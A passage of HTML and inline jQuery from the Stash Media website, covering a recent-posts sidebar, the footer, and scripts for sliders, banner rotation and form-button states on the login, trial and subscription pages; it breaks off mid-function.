sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-expands-roster-with-immersive-director-stephen-whelan/">Studio Private Expands Roster with Immersive Director Stephen Whelan</a></h3><div class="post-date">November 5, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/good-times-signs-director-brit-phelan-for-u-s-commercial-representation/"><img width="1850" height="1040" src="https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Good Times Director Brit-Phelan | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE.jpg 1850w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-1536x863.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1850px) 100vw, 1850px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/good-times-signs-director-brit-phelan-for-u-s-commercial-representation/">Good Times Signs Director Brit Phelan for U.S. Commercial Representation</a></h3><div class="post-date">November 5, 2025</div></div></div></div></div><div id="custom_html-6" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-12" class="widget-odd widget-3 _mob-h widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-14" class="widget-even widget-last widget-4 widget widget_text">			<div class="textwidget"></div>
		</div></body></html>

	<p class="more-inbox-links"><a href="/category/theinbox/">View all Inbox posts</a></p>

	<ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-7d+eu-z-1k+6t" data-ad-slot="8360860571"></ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

</div>		</div>
	</div>

</div>

		</div>
				<div style="clear:both;"></div>

		<div id="footertopbg">
			<div id="footerwidgets">
				<div class="footerwidgetleft">
														</div>
				<div class="footerwidgetmidleft">
														</div>
				<div class="footerwidgetmidright">
														</div>
				<div class="footerwidgetright">
														</div>
			</div>
		</div>

		<footer class="c-Footer" style="margin:0 auto;">
			<div class="c-Footer-Inner">
				<div class="footer-wrapper">
					<nav class="c-Footer-Nav">
						<a href="/submit/">SUBMIT</a>
						<a href="/about/">ABOUT</a>
						<a href="/privacy/">PRIVACY</a>
						<a href="/contact/">CONTACT</a>
					</nav>
					<p class="share-icons">
						<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
						<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
						<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
						<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
					</p>
				</div>
				<p class="c-Copyright">Copyright &copy; 2025 Stash Media, Inc.</p>
			</div>
		</footer>

		
		<script src="https://d3nwz0jnsb9ayz.cloudfront.net/publisherscript_min.js"></script>
		<script>{publisher_id='752b8ff8-9775-4234-96d3-626b015800b0';}</script>
				<!-- <script>
		  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
			t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
		  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/37090/script.js');
		</script> -->
		<script type="text/javascript" async src="//l.getsitecontrol.com/xwk9mrz7.js"></script>
		
		<script>
			if(!$j){
				$j = jQuery.noConflict();
			}
			setInterval(function(){
				$j.post('', {keepalive:true});
			},30000);

			var card_toggles = $j('.card-toggle');
			if(card_toggles.length) {
				card_toggles.each(function(){
					var $this = $j(this);
					$this.on('click', function(){
						var target = $this.attr('data-target');
						if(target) {
							var el = $j('#' + target);
							if(el.hasClass('open')) {
								el.removeClass('open');
								$this.text('Edit');
							} else {
								el.addClass('open');
								$j('.card-new').removeClass('open');
								$this.text('Close');
							}
						}
						return false;
					});
				});
			}

			var new_card_toggle = $j('.new-card-toggle');
			if(new_card_toggle.length) {
				new_card_toggle.on('click', function(){
					if($j('.card-new').hasClass('open')) {
						new_card_toggle.text('Update/replace card');
						$j('.card-new').removeClass('open');
						$j('#save-profile').show();
					} else {
						new_card_toggle.text('Cancel');
						$j('.card-new').addClass('open');
						$j('.card-details').removeClass('open');
						card_toggles.text('Edit');
						$j('#save-profile').hide();
					}
					return false;
				});
			}

			$j('.icon-tooltip .button-line').on('click', function(ev){
				$j.post('', {tooltip:'off'});
				$j('.icon-tooltip').hide();
				return false;
			});

			$j(window).on('resize',function(){
				//console.info('resize triggered');
				var gridContainer = $j('.grid-container');
				if(!gridContainer.length) {
					var gridContainer = $j('.search #container');
				}
				//console.log('Length:', gridContainer.length);
				if(gridContainer.length){
					var sidebarRightHome = $j('#sidebar_right_home');
					var gridDrop = parseInt(gridContainer.offset().top,10)		+	parseInt(gridContainer.height(),10);
					var sideDrop = parseInt(sidebarRightHome.offset().top, 10)	+	parseInt(sidebarRightHome.height(),10);

					console.log('gridDrop', gridDrop);
					console.log('sideDrop', sideDrop);

					if(sideDrop > gridDrop) {
						console.log(sideDrop - gridDrop);
						gridContainer.css('marginBottom', (sideDrop - gridDrop) + 'px');
					}
				}
			});

			setTimeout(function(){
				$j(window).trigger('resize');
			},2000);

			var startedScroll = false;

			$form = $j('#form');
			$process = $form.find('.payment-process');
			Stripe.setPublishableKey('');
			/* This is not my real key. I mashed the keyboard. */

			function scrollTo($ele) {
				if (!startedScroll) {
					startedScroll = true;
					if ($ele.length > 0) {
						var page = $j("html, body");
						page.bind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function () {
							page.stop();
							startedScroll = false;
						});

						page.animate({scrollTop: $ele.offset().top - 150}, 1000, function () {
							//page.unbind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
							startedScroll = false;
						});
						/*$j('html, body').animate({
						 scrollTop: $ele.offset().top - 150
						 }, 2000);*/
					}
				}
			}

			$j(document).ready(function(){
				function togglePlaylistSideBar(){
					console.log('worked');
					return false;
				}
				$j('.toggle-playlist-for-mobile').on('mousedown touchstart', togglePlaylistSideBar);

				var sliders = $j('.playlist-collection-header');

				if(sliders.length) {
					sliders.each(function(i){
						var $this		= $j(this);
						var items		= $this.attr('data-items');

						var lastSlide4	= items % 4;
						var lastSlide3	= items % 3;
						var lastSlide2	= items % 2;

						var numSlides4	= Math.ceil(items / 4);
						var numSlides3	= Math.ceil(items / 3);
						var numSlides2	= Math.ceil(items / 2);

						var container	= $this.next();
						var playlistEl	= container.find('.collection-playlists');
						var playlists	= playlistEl.find('.collection-playlist');
						var coverArt	= playlists.find('.collection-coverart');
						var imageSize	= coverArt.height();

						$this.attr('data-slides-4',numSlides4);
						$this.attr('data-slides-3',numSlides3);
						$this.attr('data-slides-2',numSlides2);
						$this.attr('data-current-slide-4',1);
						$this.attr('data-current-slide-3',1);
						$this.attr('data-current-slide-2',1);
						$this.attr('data-current-slide-1',1);

						$this.find('.prev-button').not('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							if(parseInt($j(window).width(), 0) >= 800) {
								console.info('over 800');

								if(parseInt($j(window).width(), 0) >= 900) {
									console.info('over 900');
									// shift 4
									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									console.info('under 900');
									// shift 3
									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								}
								playlistEl.css({scrollLeft:'-=' + playlistEl.width()},0);
								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.next-button').not('.issue-next-button').on('click', function(ev) {
							if(parseInt($j(window).width(), 0) >= 800) {
								playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},0);
								playlistEl.parent().prev().removeClass('no-prev').find('.prev-button').show();

								if(parseInt($j(window).width(), 0) >= 900) {
									// shift 4
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									// shift 3
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								}

								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							playlistEl.animate({scrollLeft:'-=' + playlistEl.width()},50);
							return false;
						});

						$this.find('.issue-next-button').on('click', function(ev) {
							playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},50);
							return false;
						});
					});

					$j(window).on('resize', function(){
						var offsetsFound = 0;
						// if(parseInt($j(window).width(), 0) < 800) {
						// 	$j('.prev-button').hide();
						// }
						sliders.each(function(){
							var $this			= $j(this);
							var $thisHeight		= $this.height();
							var container		= $this.next();
							var firstPlaylist	= container.find('.collection-playlist').first();
							var coverArt		= firstPlaylist.find('.collection-coverart');
							var imageSize		= parseInt(coverArt.css('height'), 10);
							if(!imageSize || imageSize < 30){
								var nextPlaylist= firstPlaylist.next();
								if(nextPlaylist.length){
									coverArt		= nextPlaylist.find('.collection-coverart');
									imageSize		= parseInt(coverArt.css('height'), 10);
								}
							}

							if(imageSize){
								var offsetTop	= ($thisHeight + parseInt(parseInt(imageSize/2, 10) - 18, 10))+'px';
								$this.find('button').css('top', offsetTop);
								offsetsFound += 1;
							}
						});

						if(sliders.length != offsetsFound){
							setTimeout(function(){
								$j(window).trigger('resize');
							},10);
						}
					}).trigger('resize');
				} else {
					console.warn('No sliders detected');
				}

				var bannerContainer	= $j('.archive-image-dynamic');
				var banners			= bannerContainer.length ? parseInt(bannerContainer.attr('data-image-count'), 10) : 0;

				var eventContainer	= $j('.partner-events-slider-container');
				var eventBanners	= eventContainer.length ? eventContainer.find('.partner-events-slide').length : 0;

				if(banners) {
					var bannerSlides = bannerContainer.find('.archive-image-slide');
					var currentIndex = 0;
					var animating = false;
					var currentTimeout = null;

					function rotateBanner(manual, direction){
						if(!animating) {
							animating = true;
							currentIndex++;
							if(currentIndex == banners) {
								currentIndex = 0;
							}

							var activeSlide = bannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								opacity:1
							});

							if(manual && 'left' == direction) {
								currentIndex = activeSlide.index() - 1;
								if(currentIndex < 0) {
									currentIndex = banners - 1;
								}
							}

							// Set layers
							var newSlide = bannerSlides.eq(currentIndex);
							newSlide.css({
								zIndex:2,
								opacity:0,
								display:'block',
								position:'absolute',
								top:0,
								left:0,
								right:0,
								bottom:0
							});

							// Animate layers
							var activeOverlay = activeSlide.find('.archive-overlay > div');
							var newOverlay = newSlide.find('.archive-overlay > div');
							activeOverlay.animate({left:'-50%'}, 1000,function(){
								activeOverlay.css({left:0});
							});
							activeSlide.animate({opacity:0}, 1000,function(){
								activeSlide.css({zIndex:1,display:'none',position:'absolute'});
								activeSlide.removeClass('active-slide');
							});

							newOverlay.css({left:'30%'});
							newOverlay.animate({left:0},1000);
							newSlide.animate({opacity:1},1000,function(){
								newSlide.css({position:'relative'})
								newSlide.addClass('active-slide');
								animating = false;
							});
							$j('.archive-banner .active-dot').removeClass('active-dot');
							$j('.archive-banner .dot').eq(currentIndex).addClass('active-dot');
						}
						currentTimeout = setTimeout(function(){
							rotateBanner();
						}, 1000 * (1 + parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 )) );
					}

					currentTimeout = setTimeout(function(){
						rotateBanner();
					}, 1000 * parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 ) );

					$j('.archive-banner .prev-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'left');
						}
						return false;
					});
					$j('.archive-banner .next-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'right');
						}
						return false;
					});
				}

				var bannerStatic = $j('.archive-image-static');
				if(bannerStatic.length) {
					var staticOverlay = bannerStatic.find('.archive-overlay > div');
					staticOverlay.css({opacity:0,left:'50%'}).animate({opacity:1,left:'0%'}, 1000,function(){
						//activeOverlay.css({left:0});
					});
				}

				if(eventBanners) {
					var eventBannerSlides	= eventContainer.find('.partner-events-slide');
					var eventCurrentIndex	= 0;
					var eventAnimating		= false;
					var eventCurrentTimeout	= null;
					var eventWideMode		= false;

					if( $j( window ).width() > 624 ) {
						eventWideMode = true;
						eventContainer.css({height:300});
						eventBannerSlides.each(function(){
							$j(this).css({width:300,height:300});
							$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:300});
							}
						});
					} else {
						eventWideMode = false;
						eventContainer.css({height:$j(window).width() - 40,width:'100%'});
						eventBannerSlides.each(function(){
							$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
							$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:$j(window).width() - 40});
							}
						});
					}

					$j(window).on('resize', function(){
						if( $j( window ).width() > 624 ) {
							eventWideMode = true;
							eventContainer.css({height:300});
							eventBannerSlides.each(function(){
								$j(this).css({width:300,height:300});
								$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:300});
								}
							});
						} else {
							eventWideMode = false;
							eventContainer.css({height:$j(window).width() - 40});
							eventBannerSlides.each(function(){
								$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
								$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:$j(window).width() - 40});
								}
							});
						}
					});

					function rotateEventBanner(){
						if(!eventAnimating) {
							eventAnimating = true;
							eventCurrentIndex++;
							if(eventCurrentIndex == eventBanners) {
								eventCurrentIndex = 0;
							}

							var activeSlide = eventBannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								display:'block'
							});

							// Set layers
							var newSlide = eventBannerSlides.eq(eventCurrentIndex);
							newSlide.css({
								zIndex:2,
								left: (eventWideMode ? 300 : '100%'),
								display:'block'
							});
							newSlide.animate({left:0}, 1000, function(){
								newSlide.addClass('active-slide');
								eventAnimating = false;
								eventCurrentTimeout = setTimeout(function(){
									rotateEventBanner();
								}, 1000 * 3.5 );
							});
							activeSlide.animate({left:(eventWideMode ? -300 : '-100%')}, 1000,function(){
								activeSlide.css({left:(eventWideMode ? 300 : '100%'),display:'none'});
								activeSlide.removeClass('active-slide');
							});
						}
					}

					if(eventBanners > 1) {
						setTimeout(function(){
							rotateEventBanner();
						},3500);
					}
				}

				if($j('#my-list').length) {
					$j('#my-list').hoverscroll();
					$j('.c-HoverList').hoverscroll();
									}
				var state = 'offscreen';
				function togglePlaylistSideBar(){
					if('offscreen' == state) {
						$j('#main_collections').css({right:0});
						state = 'onscreen';
					} else {
						$j('#main_collections').css({right:'-260px'});
						state = 'offscreen';
					}
				}
				$j('.toggle-playlist-for-mobile').on('click touchstart', function(){
					console.info('event fired');
					togglePlaylistSideBar();
					return false;
				});
				$j('.collection-closer').on('click touchstart', function(){
					state = 'offscreen';
					$j('#main_collections').css({right:'-260px'});
					return false;
				});

				$j('.c-NewProduct').on('click', function(e){
					var $this = $j(e.target);
					if(!$this.is('.c-NewProduct')) {
						$this = $this.closest('.c-NewProduct');
					}
					$this.find('input[type=radio]').prop('checked','checked');
					$j('.subscription-name').text($this.attr('data-title')+' Subscription');
					$j('.c-DynamicSub').css({float:'right',fontSize:'18px'}).text('$'+$this.attr('data-price'));
					$j('.c-TermsAgreement').show();
					$j('.the-price').text('$'+$this.attr('data-price'));
					$j('.the-period').text($this.attr('data-period'));
					$j('article.c-Subscribe').show();
				});

				// $j('.checkbox-wrapper').unbind('click');
				// $j('.checkbox-wrapper').bind('click',function () {
				// 	if ($j('.payment-methods label').hasClass("u-FromLable")) {
				// 		return false;
				// 	}
				// 	var isTerms = $j(this).find('input').attr('name') == 'terms' ? true : false;
				// 	var isRenewal = $j(this).find('input').attr('name') == 'renewal' ? true : false;
				// 	var isPurchase = $j(this).find('input').attr('name') == 'purchase_same_as_above' ? true : false;
				// 	var isInvoiceShipping = $j(this).find('input').attr('name') == 'invoice_shipping_as_billing' ? true : false;

				// 	if (!isTerms && !isRenewal && !isPurchase && !isInvoiceShipping) {
				// 		$j('.c-SubOptions .checkbox-wrapper').each(function () {
				// 			if ($j(this).parent().hasClass('c-TermsAgreement')) {
				// 			} else {
				// 				$j(this).removeClass('checkedTick');
				// 				$j(this).find('input').attr('checked', false);
				// 			}
				// 		});
				// 		$j(this).addClass('checkedTick');
				// 		$j(this).find('input').attr('checked', 'checked');
				// 		if (!$j(this).closest('.c-SubOption').hasClass('has-sub')) {
				// 			$j('.has-sub').removeClass('has-sub');
				// 			$j(this).closest('.c-SubOption').addClass('has-sub');
				// 			scrollTo($j('#regname'));
				// 		}

				// 		var t = $j(this).closest('.c-SubDescription').find('h5').text();

				// 		$j('.c-DynamicSub').text(t + ' / ' + $j(this).next().text());
				// 		$j('.c-DynamicSub').attr('data-type', t);
				// 		$j('.c-PayButton').text('PAY ' + $j(this).next().next().text());


				// 		if ($j(this).find('input').attr('name') == "package") {
				// 			var $label = $j(this).parents("label");

				// 			if ($j(this).find('input').val() == "stash_corp_1") {
				// 				$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 				$j('.payment-methods label[for="pay-by-invoice"]').addClass("InvoiceActive").show();
				// 			} else {
				// 				if ($j('.payment-methods label[for="pay-by-invoice"]').hasClass("InvoiceActive")) {
				// 					$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 					$j('.payment-methods label[for="pay-by-invoice"]').hide();
				// 					$j('.payment-methods label[for="pay-by-invoice"]').removeClass("InvoiceActive")
				// 				}
				// 			}

				// 			setTimeout(function () {
				// 				if ($label.attr("data-period_in_months") == 1) {
				// 					//$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeIn();
				// 				} else {
				// 					//$j('.payment-methods label.selected').trigger("click");
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").removeClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeOut();
				// 				}
				// 			}, 500);

				// 		}

				// 		$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
				// 	} else {

				// 		if (!$j(this).find('input').attr('checked')) {
				// 			$j(this).find('input').attr('checked', 'checked');
				// 			$j(this).addClass('checkedTick').removeClass('c-FieldError').removeClass('checked');
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").hide();
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").hide();
				// 			}
				// 			if (isTerms) {
				// 				$j(".payment-process").removeClass("payment-errors").text("");
				// 			}
				// 		} else {
				// 			$j(this).find('input').attr('checked', false);
				// 			$j(this).removeClass('checkedTick').removeClass('checked');
				// 			if (isTerms) {
				// 				$j(this).addClass('c-FieldError');
				// 			}
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").show();
				// 				if ($j(".c-PurchaseDetails #ch_fname").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_fname").val($j("#regname").val());
				// 				}
				// 				if ($j(".c-PurchaseDetails #ch_email").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_email").val($j("#regemail").val());
				// 				}
				// 				/*if ($j(".c-PurchaseDetails #ch_company").val() == "") {
				// 				 $j(".c-PurchaseDetails #ch_company").val($j("#cust_school_name").val());
				// 				 }*/
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").show();
				// 				if ($j(".c-InvoiceShippingDetails #sh_fname_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_fname_override").val($j("#ch_fname_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_email_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_email_override").val($j("#ch_email_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_title").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_title").val($j("#ch_title").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr1").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr1").val($j("#ch_addr1").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr2").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr2").val($j("#ch_addr2").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_city").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_city").val($j("#ch_city").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_prov").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_prov").val($j("#ch_prov").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_postal").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_postal").val($j("#ch_postal").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #cus_phone").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #cus_phone").val($j("#ch_phone").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_country").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_country").val($j("#ch_country").val());
				// 				}
				// 			}
				// 		}
				// 	}
				// });
				//$j('.c-DynamicSub').text('Personal / 2-year');
				//$j('.c-DynamicSub').attr('data-type', 'Personal');
				//$j('.c-PayButton').text('PAY '+$j('.checkbox-wrapper.checkedTick').first().next().next().text());
				// $j('.checkbox-wrapper.checkedTick').trigger('click');
				// $j('.payment-methods label').unbind("click").bind("click", function () {
				// 	//$j(".c-FieldError").removeClass("c-FieldError");
				// 	var el = $j(this).is('label') ? $j(this) : $j(this).closest('label');
				// 	el.removeClass("u-FromLable").addClass("u-FromLable");
				// 	var $for = el.attr("for");
				// 	el.addClass('selected').siblings().removeClass('selected');
				// 	el.closest('.payment-methods').find('.input').attr('data-selected', '');
				// 	el.closest('.payment-methods').find('input').attr('checked', false);
				// 	el.find('.input').attr('data-selected', 'selected');
				// 	el.find('input').attr('checked', 'checked');
				// 	if ($for == "pay-by-paypal") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeOut();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else if ($for == "pay-by-invoice") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-InvoiceForm").fadeIn();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeIn();
				// 			$j(".c-RenewalAgreement").fadeIn();
				// 			if ($j(".c-PackageWrapper").find(".checkedTick").parents("label").attr("data-period_in_months") == 1) {
				// 				$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 				$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 				$j(".c-RenewalAgreement-Note").fadeIn();
				// 			} else {
				// 				$j(".c-RenewalAgreement-Note").fadeOut();
				// 			}
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	}

				// 	return false;
				// });
								$j('#fname, #lname, #temail').bind({
					click: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					},
					blur: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s < 1) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					focus: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					keyup: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						} else {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					init: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					}
				}).trigger('init');

				// $j('.c-SubButton a').bind({
				// $j('.checkbox-wrapper').bind({
				// 	click: function () {
				// 		scrollTo($j('#regname'));
				// 		return false;
				// 	}
				// });
				$j('.c-PopupLogin-Embedded input[type="text"]').bind({
					keyup: function () {
						if ($j(this).val().length > 0) {
							$j(this).closest('form').find('.c-BtnLogin-Container').addClass('u-Enabled');
						} else {
							$j(this).closest('form').find('.c-BtnLogin-Container').removeClass('u-Enabled');
						}
					}
				});

				/**
				 * Login Page Button Enabling Styles
				 */
				var isLoginPage = $j('#login-page').length;
				if(isLoginPage) {
					console.info('login page');
					var btn = $j('.c-FormButton');
					var temail = $j('#txtemail2');
					var tpass = $j('#txtPassword2');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('init keyup input blur', function(){
						console.log('email');
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('init keyup input blur', function(){
						console.log('pass');
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					tpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');

					function checkChange() {
						console.info('temail:', temail.val().length);
					}

					console.info('start interval');
					var interval = setInterval(checkChange, 1500);
				}

				/**
				 * Trial Page Button Enabling Styles
				 */
				var isTrialPage = $j('#trial-page').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					tpass.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated ) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				/**
				 * New Subscribe Page Button Enabling Styles
				 */
				var isNewSubscribePage = $j('#new-subscribe-page').length;
				if(isNewSubscribePage) {
					var btn			= $j('.c-PayButton');
					var btn2		= $j('.c-NextButton');
					var regemail	= $j('#regemail');
					var regpass		= $j('#regpass');
					var packages	= $j('input[name="package"]');
					var card_number	= $j("#card_number");
					var cv2			= $j('#cvc');
					var expiry_date	= $j('#expiry_date');
					var card_name	= $j('#card_name');

					var emailPopulated		= false;
					var passPopulated		= false;
					var packageChosen		= false;
					var cardPopulated		= false;
					var cv2Populated		= false;
					var expiryDatePopulated	= false;
					var cardNamePopulated	= false;

					btn2.on('click', function(){
						if(!btn2.prop('disabled') && packageChosen && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) {
							btn2.prop('disabled','disabled');
							btn2.addClass('spinny');
							btn2.find('span').text('Please wait...');
